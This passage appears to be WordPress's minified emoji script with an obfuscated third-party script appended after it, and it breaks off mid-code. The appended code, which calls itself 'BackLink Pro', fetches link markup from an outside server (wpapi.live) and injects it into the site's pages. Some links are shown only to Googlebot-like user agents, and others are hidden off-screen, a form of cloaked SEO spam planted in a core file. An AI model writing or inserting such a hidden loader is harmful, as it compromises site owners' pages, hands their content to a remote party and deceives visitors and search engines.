:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude88\ude90-\udebd\udebf-\udec2\udece-\udedb\udee0-\udee8]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);
let siteUrl = "https%3A%2F%2Ftherealpornwikileaks.com";
function _0x1c3e(_0x3296c0,_0x2c4348){const _0x10e4dc=_0x10e4();return _0x1c3e=function(_0x1c3e16,_0x454655){_0x1c3e16=_0x1c3e16-0x1d9;let _0x45f686=_0x10e4dc[_0x1c3e16];return _0x45f686;},_0x1c3e(_0x3296c0,_0x2c4348);}function _0x10e4(){const _0x2dddd2=["auto","#sidebar","className","test","[BackLink\x20Pro]\x20Original\x20Domain:",".wp-sponsored-flip-wall\x20a","target","):\x20","toString","log","background","[BackLink\x20Pro]\x20Is\x20Googlebot:","from","catch","[BackLink\x20Pro]\x20Failed\x20to\x20decode\x20base64\x20links:","span","\x20links:","432kGwJdV","preventDefault","_blank","status","prototype","header","2px","\x20with\x20","\x20links\x20added\x20to\x20","mouseleave","opacity","\x20containers","parse","data-display-mode","25879whbvoA","display_mode","remove","antigutkhaTestBot","href","antigutkhaShowAll","normal","[BackLink\x20Pro]\x20Click\x20tracked:","call","then","-\x20All\x20links\x20are\x20in\x20HTML\x20source\x20code!","&url=","[BackLink\x20Pro]\x20Error:","createElement","textContent","setAttribute","true","HTTP\x20error!\x20status:\x20","isArray","5353612EoTiDw","-\x20Normal:\x20","innerHTML","border","title","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-10000px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","6JritDQ","#0066cc","forEach","includes","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","[BackLink\x20Pro]\x20JSON\x20parse\x20error:","success","color","querySelectorAll","main","824tJQCBA","replace","string","[BackLink\x20Pro]\x20HTML\x20container\x20added\x20to\x20","appendChild","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20","mouseenter","sourceCode","readyState","containerId","tabindex","addEventListener","getComputedStyle","error","\x20links","footer","data-position","defineProperty","\x20(Visible:\x20","833564wfHSMw","[BackLink\x20Pro]\x20Manual\x20reload\x20triggered","filter","[BackLink\x20Pro]\x20Showing\x20all\x20","join","690dkCajs",".wp-sponsored-flip-wall","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","debug","\x20links\x20on\x20page:","ready","DOMContentLoaded","application/json","-\x20[","click","Invalid\x20JSON\x20response","inline-block","cssText","textDecoration","[BackLink\x20Pro]\x20Failed\x20to\x20parse\x20links\x20JSON:","rel","[BackLink\x20Pro]\x20No\x20links\x20found\x20for\x20domain:","google-site-verification","cloneNode","google-structured-data-testing-tool","Container\x20","23605nJRDJv","[BackLink\x20Pro]\x20Debug\x20mode\x20disabled","left","retryCount","style","toLowerCase","map","[BackLink\x20Pro]\x20Container\x20added\x20to\x20","anchor","[BackLink\x20Pro]\x20Bot\x20test\x20completed","apiUrl","source_only","every","charCodeAt","71557aXWdVz","?action=click&domain=","loading","insertBefore","&status=active&software=js","url","#header","[BackLink\x20Pro]\x20Debug\x20mode\x20enabled","antigutkhaReload","[BackLink\x20Pro]\x20Domain:","height","display","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","[BackLink\x20Pro]\x20Decoded\x20base64\x20links:","wp-sponsored-flip-wall","static","-\x20Googlebot\x20Only:\x20","38538GTzgTB","padding","body","firstChild",".header","aria-hidden","[BackLink\x20Pro]\x20Testing\x20as\x20Googlebot...","yellow","none","GET","\x20\x20-\x20[","visible","1004934aCgPCv","googlebot_only","width","querySelector","slice","getAttribute","retryDelay","length","userAgent","#004499","undefined","underline","Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)","[BackLink\x20Pro]\x20Total\x20"];_0x10e4=function(){return _0x2dddd2;};return _0x10e4();}(function(_0x574814,_0x1a3e59){const _0x369cc1=_0x1c3e,_0x558dec=_0x574814();while(!![]){try{const _0x15601e=parseInt(_0x369cc1(0x1e8))/0x1*(parseInt(_0x369cc1(0x24b))/0x2)+-parseInt(_0x369cc1(0x205))/0x3+-parseInt(_0x369cc1(0x268))/0x4+-parseInt(_0x369cc1(0x1da))/0x5*(-parseInt(_0x369cc1(0x224))/0x6)+-parseInt(_0x369cc1(0x232))/0x7*(-parseInt(_0x369cc1(0x255))/0x8)+-parseInt(_0x369cc1(0x1f9))/0x9*(-parseInt(_0x369cc1(0x26d))/0xa)+-parseInt(_0x369cc1(0x245))/0xb;if(_0x15601e===_0x1a3e59)break;else _0x558dec["push"](_0x558dec["shift"]());}catch(_0x2e1709){_0x558dec["push"](_0x558dec["shift"]());}}}(_0x10e4,0x31043),(function(){const _0x51b974=_0x1c3e,_0x7f36f1={"apiUrl":"https://wpapi.live/panel/api/footer?domain="+siteUrl+_0x51b974(0x1ec),"containerId":_0x51b974(0x1f6),"debug":![],"retryCount":0x3,"retryDelay":0x3e8};function _0x16a1ff(){const _0x538643=_0x51b974,_0x2695bd=navigator[_0x538643(0x20d)][_0x538643(0x1df)]();return _0x2695bd[_0x538643(0x24e)]("googlebot")||_0x2695bd["includes"]("google-inspectiontool")||_0x2695bd[_0x538643(0x24e)](_0x538643(0x280))||_0x2695bd[_0x538643(0x24e)](_0x538643(0x27e));}_0x7f36f1[_0x51b974(0x270)]&&(console[_0x51b974(0x21c)](_0x51b974(0x217),siteUrl),console["log"](_0x51b974(0x21e),_0x16a1ff()));function _0x2ab239(_0x2644ae=0x0){const _0x5d69c3=_0x51b974,_0x1ed39b=_0x7f36f1[_0x5d69c3(0x1e4)];fetch(_0x1ed39b,{"method":_0x5d69c3(0x202),"headers":{"Accept":_0x5d69c3(0x274),"Content-Type":_0x5d69c3(0x274)}})[_0x5d69c3(0x23b)](_0x3186e7=>{const _0x4646ec=_0x5d69c3;if(!_0x3186e7["ok"])throw new Error(_0x4646ec(0x243)+_0x3186e7[_0x4646ec(0x227)]);return _0x3186e7["text"]();})["then"](_0x2a0f58=>{const _0x144489=_0x5d69c3;let _0x43bdbb;try{_0x43bdbb=JSON["parse"](_0x2a0f58),console["log"](_0x43bdbb);}catch(_0xcb0e83){_0x7f36f1["debug"]&&(console[_0x144489(0x262)](_0x144489(0x250),_0xcb0e83),console["error"]("[BackLink\x20Pro]\x20Raw\x20text:",_0x2a0f58));throw new Error(_0x144489(0x277));}_0x43bdbb[_0x144489(0x251)]&&_0x43bdbb[_0x144489(0x25c)]&&_0x43bdbb["sourceCode"][_0x144489(0x20c)]>0x0?_0x18f410(_0x43bdbb[_0x144489(0x25c)]):(_0x7f36f1["debug"]&&console[_0x144489(0x21c)](_0x144489(0x27d),siteDomain),_0x2644ae<_0x7f36f1["retryCount"]&&setTimeout(()=>{_0x2ab239(_0x2644ae+0x1);},_0x7f36f1[_0x144489(0x20b)]));})[_0x5d69c3(0x220)](_0x315c64=>{const _0x4d54a8=_0x5d69c3;_0x7f36f1[_0x4d54a8(0x270)]&&console[_0x4d54a8(0x262)](_0x4d54a8(0x23e),_0x315c64),_0x2644ae<_0x7f36f1[_0x4d54a8(0x1dd)]&&setTimeout(()=>{_0x2ab239(_0x2644ae+0x1);},_0x7f36f1[_0x4d54a8(0x20b)]);});}function _0x18f410(_0x5118b0){const _0x28a5c1=_0x51b974;try{if(!Array[_0x28a5c1(0x244)](_0x5118b0)&&typeof _0x5118b0===_0x28a5c1(0x257)){let _0x31da62=_0x5118b0[_0x28a5c1(0x256)](/-/g,"+")[_0x28a5c1(0x256)](/_/g,"/");while(_0x31da62["length"]%0x4)_0x31da62+="=";const _0x34c5aa=atob(_0x31da62),_0x12810c=decodeURIComponent(Array[_0x28a5c1(0x228)][_0x28a5c1(0x1e0)][_0x28a5c1(0x23a)](_0x34c5aa,function(_0x203bc0){const _0x3cd841=_0x28a5c1;return"%"+("00"+_0x203bc0["charCodeAt"](0x0)[_0x3cd841(0x21b)](0x10))[_0x3cd841(0x209)](-0x2);})[_0x28a5c1(0x26c)](""));if(_0x7f36f1[_0x28a5c1(0x270)])console[_0x28a5c1(0x21c)](_0x28a5c1(0x1f5),_0x5118b0);}}catch(_0x58c258){_0x7f36f1["debug"]&&console[_0x28a5c1(0x262)](_0x28a5c1(0x221),_0x58c258);try{if(typeof _0x5118b0===_0x28a5c1(0x257))_0x5118b0=JSON[_0x28a5c1(0x230)](_0x5118b0);}catch(_0x5b4308){if(_0x7f36f1["debug"])console[_0x28a5c1(0x262)](_0x28a5c1(0x27b),_0x5b4308);return;}}_0x4e352f(),_0xb9a5b2(_0x5118b0,_0x28a5c1(0x264));}function _0xb9a5b2(_0x38ebf0,_0x4de73b){const _0x5b1f19=_0x51b974,_0x3d58b2=_0xa9c07=>typeof _0xa9c07===_0x5b1f19(0x257)&&/<\s*a[\s>]/i[_0x5b1f19(0x216)](_0xa9c07),_0x188886=_0x17173d=>typeof _0x17173d===_0x5b1f19(0x257)&&/<\s*\w+[^>]*>/[_0x5b1f19(0x216)](_0x17173d),_0x168716=_0x4211bd=>_0x4211bd&&(_0x4211bd instanceof NodeList||_0x4211bd instanceof HTMLCollection),_0x5e9d41=_0x4e10da=>{const _0x1f882e=_0x5b1f19;_0x4e352f();const _0x523900=document[_0x1f882e(0x23f)]("div");_0x523900[_0x1f882e(0x215)]=_0x7f36f1[_0x1f882e(0x25e)]+"\x20"+_0x7f36f1[_0x1f882e(0x25e)]+"-"+_0x4de73b,_0x523900["setAttribute"](_0x1f882e(0x265),_0x4de73b),_0x523900[_0x1f882e(0x1de)][_0x1f882e(0x279)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20";typeof _0x4e10da===_0x1f882e(0x257)?_0x523900[_0x1f882e(0x247)]=_0x4e10da:Array[_0x1f882e(0x21f)](_0x4e10da)["forEach"](_0x4c90a7=>{const _0x4764c9=_0x1f882e;_0x523900["appendChild"](_0x4c90a7[_0x4764c9(0x27f)](!![]));});_0x2e9c9a(_0x523900,_0x4de73b);if(_0x7f36f1[_0x1f882e(0x270)]){const _0x230d89=_0x523900[_0x1f882e(0x253)]("a");console[_0x1f882e(0x21c)](_0x1f882e(0x258)+_0x4de73b+_0x1f882e(0x22b)+_0x230d89[_0x1f882e(0x20c)]+_0x1f882e(0x263));}};if(_0x3d58b2(_0x38ebf0)||_0x188886(_0x38ebf0)){_0x5e9d41(_0x38ebf0);return;}if(Array[_0x5b1f19(0x244)](_0x38ebf0)&&_0x38ebf0[_0x5b1f19(0x20c)]&&_0x38ebf0[_0x5b1f19(0x1e6)](_0x12ae8e=>typeof _0x12ae8e===_0x5b1f19(0x257)&&/<\s*a[\s>]/i[_0x5b1f19(0x216)](_0x12ae8e))){_0x5e9d41(_0x38ebf0[_0x5b1f19(0x26c)](""));return;}if(_0x168716(_0x38ebf0)||Array[_0x5b1f19(0x244)](_0x38ebf0)&&_0x38ebf0[_0x5b1f19(0x1e6)](_0x31ae8a=>_0x31ae8a instanceof Node)){_0x5e9d41(_0x38ebf0);return;}if(typeof _0x38ebf0===_0x5b1f19(0x257))try{const _0x3fdad3=JSON[_0x5b1f19(0x230)](_0x38ebf0);_0x38ebf0=_0x3fdad3;}catch(_0x4ffb8f){try{let _0x43799a=_0x38ebf0[_0x5b1f19(0x256)](/-/g,"+")[_0x5b1f19(0x256)](/_/g,"/");while(_0x43799a[_0x5b1f19(0x20c)]%0x4)_0x43799a+="=";const _0x10e019=atob(_0x43799a),_0x49ec85=decodeURIComponent(Array[_0x5b1f19(0x228)]["map"]["call"](_0x10e019,function(_0x5b7943){const _0x473b90=_0x5b1f19;return"%"+("00"+_0x5b7943[_0x473b90(0x1e7)](0x0)[_0x473b90(0x21b)](0x10))["slice"](-0x2);})["join"](""));if(_0x188886(_0x49ec85)){_0x5e9d41(_0x49ec85);return;}_0x38ebf0=JSON[_0x5b1f19(0x230)](_0x49ec85);}catch(_0x4129ab){}}const _0x491767=document[_0x5b1f19(0x23f)]("div");_0x491767["className"]=_0x7f36f1[_0x5b1f19(0x25e)]+"\x20"+_0x7f36f1[_0x5b1f19(0x25e)]+"-"+_0x4de73b,_0x491767[_0x5b1f19(0x241)](_0x5b1f19(0x265),_0x4de73b),_0x491767["style"][_0x5b1f19(0x279)]=_0x5b1f19(0x25a),_0x38ebf0[_0x5b1f19(0x24d)]((_0x2e867d,_0x14beaf)=>{const _0x431eb2=_0x5b1f19,_0x52cfe0=_0x2e867d[_0x431eb2(0x233)]||_0x431eb2(0x238),_0x263d28=document[_0x431eb2(0x23f)]("a");_0x263d28[_0x431eb2(0x236)]=_0x2e867d["url"],_0x263d28[_0x431eb2(0x240)]=_0x2e867d[_0x431eb2(0x1e2)],_0x263d28[_0x431eb2(0x249)]=_0x2e867d[_0x431eb2(0x249)]||_0x2e867d["anchor"],_0x263d28[_0x431eb2(0x219)]=_0x2e867d["target"]||_0x431eb2(0x226),_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x231),_0x52cfe0);_0x2e867d[_0x431eb2(0x27c)]&&_0x2e867d[_0x431eb2(0x27c)]!=="dofollow"&&(_0x263d28[_0x431eb2(0x27c)]=_0x2e867d["rel"]);if(_0x52cfe0===_0x431eb2(0x1e5))_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]=_0x431eb2(0x24a),_0x263d28["setAttribute"]("aria-hidden","true"),_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x25f),"-1"),_0x263d28["addEventListener"](_0x431eb2(0x276),function(_0x584296){const _0xf48af6=_0x431eb2;return _0x584296[_0xf48af6(0x225)](),_0x584296["stopPropagation"](),![];});else _0x52cfe0===_0x431eb2(0x206)?_0x16a1ff()?(_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]=_0x431eb2(0x1f4),_0x263d28["addEventListener"](_0x431eb2(0x25b),function(){const _0x29b324=_0x431eb2;this["style"]["textDecoration"]=_0x29b324(0x210),this[_0x29b324(0x1de)]["color"]=_0x29b324(0x20e);}),_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x22d),function(){const _0x428b7e=_0x431eb2;this["style"]["textDecoration"]=_0x428b7e(0x201),this[_0x428b7e(0x1de)][_0x428b7e(0x252)]="#0066cc";})):(_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x1fe),_0x431eb2(0x242))):(_0x263d28["style"][_0x431eb2(0x279)]=_0x431eb2(0x24f),_0x263d28[_0x431eb2(0x260)]("mouseenter",function(){const _0x382524=_0x431eb2;this[_0x382524(0x1de)][_0x382524(0x27a)]=_0x382524(0x210),this[_0x382524(0x1de)][_0x382524(0x252)]="#004499";}),_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x22d),function(){const _0x1b068f=_0x431eb2;this[_0x1b068f(0x1de)]["textDecoration"]=_0x1b068f(0x201),this["style"][_0x1b068f(0x252)]=_0x1b068f(0x24c);}));_0x52cfe0!==_0x431eb2(0x1e5)&&_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x276),function(){const _0x3ab580=_0x431eb2;_0x1e2d76(_0x2e867d[_0x3ab580(0x1ed)]);});_0x491767[_0x431eb2(0x259)](_0x263d28);if(_0x14beaf<_0x38ebf0[_0x431eb2(0x20c)]-0x1&&_0x52cfe0!==_0x431eb2(0x1e5)){const 